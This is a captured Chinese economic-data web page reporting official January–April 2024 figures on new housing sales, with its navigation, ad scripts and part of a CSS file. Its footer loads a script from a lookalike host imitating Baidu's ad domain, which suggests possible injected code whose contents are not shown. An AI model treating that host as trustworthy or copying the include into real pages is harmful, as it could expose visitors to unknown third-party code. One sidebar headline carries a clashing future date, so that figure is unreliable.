

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.qqjjsj.com/show149a356667
body_size: 5434
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1">
<meta name="applicable-device" content="pc,mobile">
<title>2024年1—4月中国新建商品房销售面积29252万平方米，同比下降20.2% - 市场数据 - 全球经济数据_全球经济数据</title>
<meta name="description" content="国家统计局：2024年1&mdash;4月中国新建商品房销售面积29252万平方米，同比下降20 2%，其中住宅销售面积下降23 8%。新建商品房销售额28067亿元，   ">
<link rel="stylesheet"  href="http://www.qqjjsj.com/statics/css/qqjjsj/css/iconfont.css" media="all" />
<link rel="stylesheet"  href="http://www.qqjjsj.com/statics/css/qqjjsj/css/swiper.min.css" media="all" />
<link rel="stylesheet" href="http://www.qqjjsj.com/statics/css/qqjjsj/css/style.css" type="text/css" media="all"/>
<script type="text/javascript" src="http://www.qqjjsj.com/statics/js/jquery.min.js"></script> 
</head>
<body>
    <!--页面头部-->
    <header class="th_header">
    <div class="header">
      <div class="container">
      <div class="col-md-2 col-xs-12 pclogo"> <a href="http://www.qqjjsj.com"><img src="http://www.qqjjsj.com/statics/css/qqjjsj/images/logo.png" /></a> </div>
      <div class="col-md-2 col-xs-12 moblogo"> <a href="http://www.qqjjsj.com">全球经济数据</a> </div>
     <!--搜索-->
      <div class="th_search">
         <script type="text/javascript">(function(){document.write(unescape('%3Cdiv id="bdcs"%3E%3C/div%3E'));var bdcs = document.createElement('script');bdcs.type = 'text/javascript';bdcs.async = true;bdcs.src = 'http://znsv.baidu.com/customer_search/api/js?sid=12090510045263399137' + '&plate_url=' + encodeURIComponent(window.location.href) + '&t=' + Math.ceil(new Date()/3600000);var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(bdcs, s);})();</script>
      </div>
      </div>
     </div>
    <div class="row th_header_c4">
      <div class="container">
      <div class="wap_con">
        <div id="divNavBar">
                    <ul class="th_nav wap_nav th_nav_c4 ">
            <li><a class="on" href="http://www.qqjjsj.com">首页</a></li>
            <!--            <li><a  class="" href="http://www.qqjjsj.com/list34a1/">股票市场</a></li>
                        <li><a  class="" href="http://www.qqjjsj.com/list35a1/">宏观经济</a></li>
                        <li><a  class="" href="http://www.qqjjsj.com/list36a1/">债券市场</a></li>
                        <li><a  class="" href="http://www.qqjjsj.com/list37a1/">外汇市场</a></li>
                        <li><a  class="" href="http://www.qqjjsj.com/list38a1/">拆借利率</a></li>
                        <li><a  class="" href="http://www.qqjjsj.com/list39a1/">商品市场</a></li>
                        <li><a  class="" href="http://www.qqjjsj.com/list40a1/">黄金白银市场</a></li>
                        <li><a  class="" href="http://www.qqjjsj.com/list41a1/">波罗的海运价指数</a></li>
                        <li><a  class="" href="http://www.qqjjsj.com/list42a1/">经济论坛</a></li>
            -->
            
            <li><a  class="" href="http://www.qqjjsj.com/list34a1/">股票市场</a></li>
            <li><a  class="" href="http://www.qqjjsj.com/list35a1/">宏观经济</a></li>
            <li><a  class="" href="http://www.qqjjsj.com/list36a1/">债券市场</a></li>
            <li><a  class="" href="http://www.qqjjsj.com/list39a1/">商品市场</a></li>
			<li><a  class="" href="http://www.qqjjsj.com/list37a1/">外汇市场</a></li>
            <li><a  class="" href="http://www.qqjjsj.com/list147a1/">房地产市场</a></li>
            <li><a  class="" href="http://www.qqjjsj.com/list40a1/">黄金白银市场</a></li>
			<li><a  class="" href="http://www.qqjjsj.com/list38a1/">拆借利率</a></li>
            <li><a  class="" href="http://www.qqjjsj.com/list42a1/">经济论坛</a></li>
            <li><a  class="" href="http://www.qqjjsj.com/list43a1/">研究报告</a></li>
			<li><a  class="" href="http://www.qqjjsj.com/list41a1/">波罗的海运价指数</a></li>
            <li><a  class="" href="http://www.qqjjsj.com/list212a1/">新冠感染人数</a></li>
            <li><a  class="" href="http://www.qqjjsj.com/hangqing.htm" target="_blank" rel="nofollow">全球股票指数</a></li>
            
          </ul>
                  </div>
      </div>     
    </div>
  </div>
</header>
    <nav class="main-nav container">
        <ul class="main-menu first-menu">
                <li><a href="http://www.qqjjsj.com/list35a1/">宏观经济</a></li>
                <li><a href="http://www.qqjjsj.com/list44a1/">中国经济</a></li>
                <li><a href="http://www.qqjjsj.com/list45a1/">美国经济</a></li>
                <li><a href="http://www.qqjjsj.com/list46a1/">日本经济</a></li>
         
                
        
        <li class="new"><a href="http://online.customs.gov.cn/" target="_blank" rel="nofollow">互联网+海关</a></li>
        	<li><a href="https://www.singlewindow.cn/" target="_blank" rel="nofollow">单一窗口</a></li>
                <li><a href="http://chongqing.customs.gov.cn/" target="_blank" rel="nofollow">重庆海关</a></li>
        </ul>
        
        <ul class="main-menu">
        
                <li class="new"><a href="http://www.qqjjsj.com/list37a1/">外汇市场</a></li>
                <li><a href="http://www.qqjjsj.com/list125a1/">离岸人民币汇率</a></li>
                <li><a href="http://www.qqjjsj.com/list126a1/">市场数据</a></li>
         
         
        <li class="new"><a href="http://sww.cq.gov.cn/" target="_blank" rel="nofollow">重庆市商委</a></li>
                <li><a href="http://www.cqkjb.com/" target="_blank" rel="nofollow">重庆跨境电子商务协会</a></li>
        </ul>
        
        <ul class="main-menu">
                <li><a href="http://www.qqjjsj.com/index.php?m=content&c=index&a=lists&catid=168">中国地方经济</a></li>
                <li><a href="http://www.qqjjsj.com/list171a1/">北京</a></li>
                <li><a href="http://www.qqjjsj.com/list172a1/">上海</a></li>
                <li><a href="http://www.qqjjsj.com/index.php?m=content&c=index&a=lists&catid=173">天津</a></li>
                <li><a href="http://www.qqjjsj.com/index.php?m=content&c=index&a=lists&catid=174">重庆</a></li>
         
                
        
        <li class="new"><a href="http://www.ebrun.com/" target="_blank" rel="nofollow">亿邦动力</a></li>
                <li><a href="https://www.cifnews.com/" target="_blank" rel="nofollow">雨果网</a></li>
            <li><a href="http://www.qqjjsj.com/list220a1/">跨境投资项目</a></li>
        </ul>
        
        <ul class="main-menu">
                <li><a href="http://www.qqjjsj.com/list147a1/">房地产市场</a></li>
                <li><a href="http://www.qqjjsj.com/list148a1/">市场信息</a></li>
                <li><a href="http://www.qqjjsj.com/list149a1/">市场数据</a></li>
         
                        <li class="new"><a href="http://www.qqjjsj.com/index.php?m=content&c=index&a=lists&catid=166">投资经营经验</a></li>
                <li><a href="http://www.qqjjsj.com/index.php?m=content&c=index&a=lists&catid=169">技术分析经验</a></li>
                <li><a href="http://www.qqjjsj.com/index.php?m=content&c=index&a=lists&catid=170">经营管理经验</a></li>
         
           
        </ul> 
</nav>

<div class="footer1">
        <section>
    <div class="container">
      <div class="row">
        <span><a class="rowa" href="http://www.qqjjsj.com/list35a1/">宏观经济</a></span> | 
        <span><a class="rowa" href="http://www.qqjjsj.com/list34a1/">股票市场</a></span> | 
        <span><a class="rowa" href="http://www.qqjjsj.com/list212a1/">新型冠状病毒感染确诊人数</a></span> | 
        <span><a class="rowa" href="http://www.qqjjsj.com/list36a1/">债券市场</a></span> | 
        <span><a class="rowa" href="http://www.qqjjsj.com/list39a1/">商品市场</a></span> | 
        <span><a class="rowa" href="http://www.qqjjsj.com/list37a1/">外汇市场</a></span> | 
        <span><a class="rowa" href="http://www.qqjjsj.com/list147a1/">房地产市场</a></span> | 
        <span><a class="rowa" href="http://www.qqjjsj.com/list40a1/">黄金白银市场</a></span> | 
        <span><a class="rowa" href="http://www.qqjjsj.com/list38a1/">拆借利率</a></span> | 
        <span><a class="rowa" href="http://www.qqjjsj.com/list41a1/">波罗的海运价指数</a></span> | 
        <span><a class="rowa" href="http://www.qqjjsj.com/list42a1/">经济论坛</a></span> | 
        <span><a class="rowa" href="http://www.qqjjsj.com/list43a1/">研究报告</a></span> | 
        <span><a class="rowa" href="https://www.singlewindow.cn/" target="_blank" rel="nofollow">单一窗口</a></span> | 
        <span><a class="rowa" href="http://online.customs.gov.cn/" target="_blank" rel="nofollow">互联网+海关</a></span> | 
        <span><a class="rowa" href="http://sww.cq.gov.cn/" target="_blank" rel="nofollow">重庆商委</a></span> | 
        <span><a class="rowa" href="http://chongqing.customs.gov.cn/" target="_blank" rel="nofollow">重庆海关</a></span> | 
        <span><a class="rowa" href="http://www.ebrun.com/" target="_blank" rel="nofollow">亿邦动力</a></span> | 
        <span><a class="rowa" href="https://www.cifnews.com/" target="_blank" rel="nofollow">雨果网</a></span> | 
        <span><a class="rowa" href="http://www.qqjjsj.com/list220a1/">跨境投资项目</a></span>
      </div>
    </div>
  </section>
</div>


<div class="container">
  <div class="row">
    <!--当前位置-->
    <div class="col-md-12 col-xs-12">
      <div class="tab_title"> <i  class="iconfont icon-dizhi"></i>&nbsp;<a href="http://www.qqjjsj.com">首页</a>&nbsp;>&nbsp;<a href="http://www.qqjjsj.com/list147a1/">房地产市场</a> > <a href="http://www.qqjjsj.com/list149a1/">市场数据</a> >  正文</div>
    </div>
    <div class="col-md-9 col-xs-12">
      <section class="thjingxuan_sec th_top">
        <div class="detail-title">2024年1—4月中国新建商品房销售面积29252万平方米，同比下降20.2%</div>
        <div class="detail-icon">
          <p class="meta">
          <span>时间：2024-05-18 09:17:31</span> 
          <span>阅读：<font id="hits"><script language="JavaScript" src="http://www.qqjjsj.com/api.php?op=count&id=356667&modelid=1"></script></font></span>
          <span>来源：www.qqjjsj.com</span> </p>
        </div>
        
<div class="_svcetm90ex"></div>
<script type="text/javascript">
    (window.slotbydup = window.slotbydup || []).push({
        id: "u6242528",
        container: "_svcetm90ex",
        async: true
    });
</script>
        
        <div class="detail-con">
         国家统计局：2024年1&mdash;4月中国新建商品房销售面积29252万平方米，同比下降20.2%，其中住宅销售面积下降23.8%。新建商品房销售额28067亿元，下降28.3%，其中住宅销售额下降31.1%。
<div>&nbsp;</div>
        
        </div>
        <!--上一篇下一篇-->
        <div class="detail-arr">
          <div class="detail-arr-left">上一篇：<a href="http://www.qqjjsj.com/show149a354140">2024年04月中国4城市二手酒店式公寓平均销售价格排名</a></div>
          <div class="detail-arr-right">下一篇：<a href="http://www.qqjjsj.com/show149a356668">2024年1—4月中国新建商品房平均销售单价为9595元/平方米</a></div>
        </div>
        
<div class="_v0ab0bocyys"></div>
<script type="text/javascript">
    (window.slotbydup = window.slotbydup || []).push({
        id: "u6021450",
        container: "_v0ab0bocyys",
        async: true
    });
</script>        
        
        
      </section>
      <div class="thleftcon th_top">
        <div class="thleftbt thwenzhang thsec4"> <span class="th_cl4">相关文章</span> </div>  
               
        <ul class="th-5">
                    <li><span class="date">2026-01-19</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a class="th_hover_a4" href="http://www.qqjjsj.com/show149a433863" title="2025年末中国商品房平均库存销售比为0.87倍">2025年末中国商品房平均库存销售比为0.87倍</a></li>
                    <li><span class="date">2026-01-19</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a class="th_hover_a4" href="http://www.qqjjsj.com/show149a433862" title="2025年末中国商品房待售面积76632万平方米，比上年末增长1.6%">2025年末中国商品房待售面积76632万平方米，比上年末增长1.6%</a></li>
                    <li><span class="date">2026-01-19</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a class="th_hover_a4" href="http://www.qqjjsj.com/show149a433861" title="2025年中国新建商品房平均销售单价为9527元/平方米">2025年中国新建商品房平均销售单价为9527元/平方米</a></li>
                    <li><span class="date">2026-01-19</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a class="th_hover_a4" href="http://www.qqjjsj.com/show149a433860" title="2025年中国新建商品房销售面积88101万平方米，比上年下降8.7%">2025年中国新建商品房销售面积88101万平方米，比上年下降8.7%</a></li>
                    <li><span class="date">2026-01-19</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a class="th_hover_a4" href="http://www.qqjjsj.com/show149a433850" title=" 2025年12月70个大中城市二手住宅销售价格分类指数"> 2025年12月70个大中城市二手住宅销售价格分类指数</a></li>
                    <li><span class="date">2026-01-19</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a class="th_hover_a4" href="http://www.qqjjsj.com/show149a433849" title=" 2025年12月中国70个大中城市新建商品住宅销售价格分类指数"> 2025年12月中国70个大中城市新建商品住宅销售价格分类指数</a></li>
                    
        </ul>
              </div>
      <!--评论-->
    </div>
    <!--侧边栏-->
    <div class="col-md-3 col-xs-12">
      <!--推荐文章-->
      <div class="thleftcon wap_top th_top">
        <div class="thleftbt thwenzhang thsec4"><span class="th_cl4">推荐文章</span></div>
        <ul class="th-5" style="padding-top:0px">
                              <li> <span class="date">01-21</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a
class="th_hover_a4" href="http://www.qqjjsj.com/show69a434203" title="，2025年中国人工智能企业数量超过6000家，核心产业规模预计突破1.2万亿元" target="_blank">，2025年中国人工智能企业数量超过6000家，核心产业规模预计突破1.2万亿元</a></li>
                    <li> <span class="date">01-21</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a
class="th_hover_a4" href="http://www.qqjjsj.com/show150a434201" title=" 2026年1月21日中国人民银行净投放资金1227亿元" target="_blank"> 2026年1月21日中国人民银行净投放资金1227亿元</a></li>
                    <li> <span class="date">01-21</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a
class="th_hover_a4" href="http://www.qqjjsj.com/show150a434200" title="2026年1月15日中国人民银行开展9000亿元买断式逆回购操作" target="_blank">2026年1月15日中国人民银行开展9000亿元买断式逆回购操作</a></li>
                    <li> <span class="date">01-21</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a
class="th_hover_a4" href="http://www.qqjjsj.com/show150a434199" title=" 2026年1月21日中国人民银行开展了3635亿元7天期逆回购操作" target="_blank"> 2026年1月21日中国人民银行开展了3635亿元7天期逆回购操作</a></li>
                    <li> <span class="date">01-20</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a
class="th_hover_a4" href="http://www.qqjjsj.com/show107a434053" title="2025年12月肯尼亚的消费物价指数同比上涨4.5%，环比上涨0.6%" target="_blank">2025年12月肯尼亚的消费物价指数同比上涨4.5%，环比上涨0.6%</a></li>
                    <li> <span class="date">01-20</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a
class="th_hover_a4" href="http://www.qqjjsj.com/show107a434052" title="2026年第三季度肯尼亚的GDP总值实际同比增长4.9%，环比增长1.2%" target="_blank">2026年第三季度肯尼亚的GDP总值实际同比增长4.9%，环比增长1.2%</a></li>
                    <li> <span class="date">01-20</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a
class="th_hover_a4" href="http://www.qqjjsj.com/show69a434050" title="2026年4月1日起中国取消光伏等产品出口退税" target="_blank">2026年4月1日起中国取消光伏等产品出口退税</a></li>
                    <li> <span class="date">01-20</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a
class="th_hover_a4" href="http://www.qqjjsj.com/show69a434049" title="2025年中国全国城镇新增就业1267万人，城镇调查失业率均值为5.2%" target="_blank">2025年中国全国城镇新增就业1267万人，城镇调查失业率均值为5.2%</a></li>
                    <li> <span class="date">01-20</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a
class="th_hover_a4" href="http://www.qqjjsj.com/show150a434032" title=" 2026年1月20日中国人民银行净回收资金346亿元" target="_blank"> 2026年1月20日中国人民银行净回收资金346亿元</a></li>
                    <li> <span class="date">01-20</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a
class="th_hover_a4" href="http://www.qqjjsj.com/show150a434031" title="2026年1月20日中国人民银行开展了3240亿元7天期逆回购操作" target="_blank">2026年1月20日中国人民银行开展了3240亿元7天期逆回购操作</a></li>
                             
        </ul>
      </div>
      <!--按点击量排序-->
      <div class="thleftcon th_top">
        <div class="thleftbt thwenzhang thsec4"><span class="th_cl4">热门排行</span></div>
        <ul class="th-5">
                              <li> <span class="date">01-21</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a
class="th_hover_a4" href="http://www.qqjjsj.com/show12a434210" title="2026年01月20日沪深两市股票融资融券余额为27003.82亿元" target="_blank">2026年01月20日沪深两市股票融资融券余额为27003.82亿元</a></li>
                    <li> <span class="date">01-21</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a
class="th_hover_a4" href="http://www.qqjjsj.com/show12a434197" title="2026年1月20日沪深两市股票融资融券余额为 27,003.82 亿元" target="_blank">2026年1月20日沪深两市股票融资融券余额为 27,003.82 亿元</a></li>
                    <li> <span class="date">01-21</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a
class="th_hover_a4" href="http://www.qqjjsj.com/index.php?m=content&c=index&a=show&catid=11&id=434192" title=" 2026年1月20日美国标准普尔500指数股票平均市盈率" target="_blank"> 2026年1月20日美国标准普尔500指数股票平均市盈率</a></li>
                    <li> <span class="date">01-21</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a
class="th_hover_a4" href="http://www.qqjjsj.com/show13a434187" title="2026年1月21日~2月13日中国限售股解禁名单" target="_blank">2026年1月21日~2月13日中国限售股解禁名单</a></li>
                    <li> <span class="date">01-21</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a
class="th_hover_a4" href="http://www.qqjjsj.com/index.php?m=content&c=index&a=show&catid=11&id=434186" title="2026年1月20日深圳股票平均市盈率为 33.41 倍" target="_blank">2026年1月20日深圳股票平均市盈率为 33.41 倍</a></li>
                    <li> <span class="date">01-21</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a
class="th_hover_a4" href="http://www.qqjjsj.com/index.php?m=content&c=index&a=show&catid=11&id=434185" title="2026年1月20日深圳创业板平均市盈率为 52.56 倍" target="_blank">2026年1月20日深圳创业板平均市盈率为 52.56 倍</a></li>
                    <li> <span class="date">01-21</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a
class="th_hover_a4" href="http://www.qqjjsj.com/index.php?m=content&c=index&a=show&catid=11&id=434184" title="2026年1月20日深圳主板平均市盈率为 26.74 倍" target="_blank">2026年1月20日深圳主板平均市盈率为 26.74 倍</a></li>
                    <li> <span class="date">01-20</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a
class="th_hover_a4" href="http://www.qqjjsj.com/index.php?m=content&c=index&a=show&catid=11&id=434183" title="2026年1月20日深圳股票行业平均市盈率" target="_blank">2026年1月20日深圳股票行业平均市盈率</a></li>
                    <li> <span class="date">01-20</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a
class="th_hover_a4" href="http://www.qqjjsj.com/index.php?m=content&c=index&a=show&catid=11&id=434181" title="2026年1月20日上海证券交易所股票平均市盈率为 16.87" target="_blank">2026年1月20日上海证券交易所股票平均市盈率为 16.87</a></li>
                    <li> <span class="date">01-20</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a
class="th_hover_a4" href="http://www.qqjjsj.com/index.php?m=content&c=index&a=show&catid=11&id=434180" title="2026年1月20日中国上市公司和股票数量、总市值" target="_blank">2026年1月20日中国上市公司和股票数量、总市值</a></li>
                    
        </ul>
      </div>
      <!--猜你喜欢-->
      <div class="thleftcon wap_top th_top">
        <div class="thleftbt thwenzhang thsec4"><span class="th_cl4">猜你喜欢</span></div>
        <ul class="th-5" style="padding-top:0px">
                              <li> <span class="date">01-21</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a
class="th_hover_a4" href="http://www.qqjjsj.com/show123a434209" title="2026年1月21日中国质押式回购利率" target="_blank">2026年1月21日中国质押式回购利率</a></li>
                    <li> <span class="date">01-21</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a
class="th_hover_a4" href="http://www.qqjjsj.com/show123a434208" title="2026年1月21日中国买断式回购利率" target="_blank">2026年1月21日中国买断式回购利率</a></li>
                    <li> <span class="date">01-21</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a
class="th_hover_a4" href="http://www.qqjjsj.com/show119a434198" title=" 2026年1月5日-2026年1月20日日本国债年利率" target="_blank"> 2026年1月5日-2026年1月20日日本国债年利率</a></li>
                    <li> <span class="date">01-21</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a
class="th_hover_a4" href="http://www.qqjjsj.com/show118a434189" title="2026年1月2日 - 2026年1月20日美国财政部国债收益率" target="_blank">2026年1月2日 - 2026年1月20日美国财政部国债收益率</a></li>
                    <li> <span class="date">01-21</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a
class="th_hover_a4" href="http://www.qqjjsj.com/show118a434188" title="2026年1月13日 - 2026年1月19日美国各项贷款平均年利率(%)" target="_blank">2026年1月13日 - 2026年1月19日美国各项贷款平均年利率(%)</a></li>
                    <li> <span class="date">01-20</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a
class="th_hover_a4" href="http://www.qqjjsj.com/show123a434182" title="2026年1月20日中国国债年利率" target="_blank">2026年1月20日中国国债年利率</a></li>
                    <li> <span class="date">01-20</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a
class="th_hover_a4" href="http://www.qqjjsj.com/show121a434179" title="2026年1月20日越南国债收益率" target="_blank">2026年1月20日越南国债收益率</a></li>
                    <li> <span class="date">01-20</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a
class="th_hover_a4" href="http://www.qqjjsj.com/show121a434178" title="2026年1月20日印度国债收益率" target="_blank">2026年1月20日印度国债收益率</a></li>
                    <li> <span class="date">01-20</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a
class="th_hover_a4" href="http://www.qqjjsj.com/show121a434177" title="2026年1月20日巴基斯坦国债收益率" target="_blank">2026年1月20日巴基斯坦国债收益率</a></li>
                    <li> <span class="date">01-20</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a
class="th_hover_a4" href="http://www.qqjjsj.com/show121a434176" title="2026年1月20日澳大利亚国债收益率" target="_blank">2026年1月20日澳大利亚国债收益率</a></li>
                    
        </ul>
      </div>
    </div>
  </div>
</div>
    
<div class="container th_top">
	<script type="text/javascript">
                (function() {
                    var s = "_" + Math.random().toString(36).slice(2);
                    document.write('<div style="" id="' + s + '"></div>');
                    (window.slotbydup = window.slotbydup || []).push({
                        id: "u3649057",
                        container:  s
                    });
                })();
                </script>
                <!-- 多条广告如下脚本只需引入一次 -->
                <script type="text/javascript" src="//cpro.baidustatic.com/cpro/ui/c.js" async="async" defer="defer" ></script>
</div>             
<!--友情链接-->
    <div class="container th_top">
        <div class="row">
            <div class="col-md-12 col-xs-12">
                <div class="thleftbt thwenzhang thsec4">
                    <span class="th_cl4">友情链接</span></div>
                <ul class="th-8">
                                                                <li><a href="https://www.jiangongdata.com/">建管家</a></li>
                                           <li><a href="https://www.guifan.cc/">CC规范网</a></li>
                                           <li><a href="http://www1.zj.cn">助建网</a></li>
                                           <li><a href="https://www.sipsc.com">建思品</a></li>
                                           <li><a href="https://www.vyouke.net">V优客</a></li>
                                           <li><a href="http://www.qqjjsj.com/jisuanqi/">资质计算器</a></li>
                                           <li><a href="https://www.7qdj.com">极光建筑网</a></li>
                                           <li><a href="https://www.cqhgmx.com">赫洸建筑网</a></li>
                                           <li><a href="https://www.pink-baby.net">榀堁建筑家</a></li>
                                           <li><a href="https://www.8507877.com">‌好美建筑网</a></li>
                                           <li><a href="https://www.yclnsb.com">䄰䄻建筑网</a></li>
                                           <li><a href="https://www.hegii.com">十大卫浴品牌排行</a></li>
                                                          </ul>
            </div>
        </div>
    </div>
    <div class="footer2">
       <p>本站电话：①⑧⑥⑨⑥⑤②②①⑤①，客服QQ号码：1470511446</p>
       <p>本站郑重声明：本站所载文章、数据仅供参考，投资风险自担，选择需谨慎。未经许可，不得复制转载本站文章、数据。</p>
       <p> 全球经济数据 2012-2089.All Rights Reserved 网站备案号：<a href="https://beian.miit.gov.cn/" target="_blank">渝ICP备2020010858号-1</a>  公安备案号：50010302000562 

       </p>
        </div>

<div  class="footer-left-ad" style="position:fixed; top:160px; left:10px;">
<script type="text/javascript">
    /*全站左侧悬浮*/
    var cpro_id = "u3383117";
</script>
<script src='http://union.baidustatic.guannin.com/js/775.js'></script>
<script type="text/javascript" src="//cpro.baidustatic.com/cpro/ui/c.js"></script>
</div>

<div class="footer-right-ad" style="position:fixed; top:160px; right:10px;">
<script type="text/javascript">
    /*全站左侧悬浮*/
    var cpro_id = "u3383119";
</script>
<script type="text/javascript" src="//cpro.baidustatic.com/cpro/ui/c.js"></script>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.qqjjsj.com/statics/css/qqjjsj/css/iconfont.css
body_size: 718
content:
@font-face {font-family: "iconfont";
  src: url('../fonts/iconfont.eot?t=1587214768872'); /* IE9 */
  src: url('../fonts/iconfont.eot?t=1587214768872#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('../fonts/iconfont.woff?t=1587214768872') format('woff'),
  url('../fonts/iconfont.woff2?t=1587214768872') format('woff'),
  url('../fonts/iconfont.ttf?t=1587214768872') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('../fonts/iconfont.svg?t=1587214768872#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-soushuo:before {
  content: "\e603";
}

.icon-x-tags:before {
  content: "\e60b";
}

.icon-zuozhe:before {
  content: "\e6b6";
}

.icon-chat:before {
  content: "\e625";
}

.icon-zhuce:before {
  content: "\e6b5";
}

.icon-denglu:before {
  content: "\e60f";
}

.icon-caidanmoshi:before {
  content: "\e666";
}

.icon-zhiding1:before {
  content: "\e6fb";
}

.icon-huiyuandengji:before {
  content: "\e6a4";
}

.icon-huiyuandengji1:before {
  content: "\e6a5";
}

.icon-huiyuandengji2:before {
  content: "\e6a6";
}

.icon-huiyuandengji3:before {
  content: "\e6a7";
}

.icon-huiyuandengji4:before {
  content: "\e6a8";
}

.icon-huiyuandengji5:before {
  content: "\e6a9";
}

.icon-huiyuandengji6:before {
  content: "\e6aa";
}

.icon-jiantou_you:before {
  content: "\e664";
}

.icon-jiantou_zuo:before {
  content: "\e665";
}

.icon-jia:before {
  content: "\e62c";
}

.icon-tubiaozhizuomoban:before {
  content: "\e616";
}

.icon-gengduo:before {
  content: "\e6ca";
}

.icon-jiantou_yemian_xiangyou:before {
  content: "\eb0b";
}

.icon-qq:before {
  content: "\e681";
}

.icon-guanbi1:before {
  content: "\e60d";
}

.icon-caidan1:before {
  content: "\e60e";
}

.icon-email:before {
  content: "\e622";
}

.icon-dizhi:before {
  content: "\e612";
}

.icon-email1:before {
  content: "\e92f";
}

.icon-app-phone1:before {
  content: "\e602";
}

.icon-zu:before {
  content: "\e627";
}

.icon-guandeng:before {
  content: "\e6b0";
}

.icon-weixin:before {
